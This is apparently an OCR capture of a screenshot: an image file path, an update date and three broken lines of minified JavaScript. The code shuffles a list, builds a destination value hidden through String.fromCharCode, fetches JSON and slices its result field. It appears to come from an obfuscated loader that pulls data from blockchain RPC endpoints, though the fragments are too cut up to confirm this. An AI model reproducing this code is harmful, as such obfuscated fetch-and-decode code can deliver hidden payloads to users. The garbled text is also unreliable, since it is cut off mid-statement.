
Last update: 2026-06-25
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1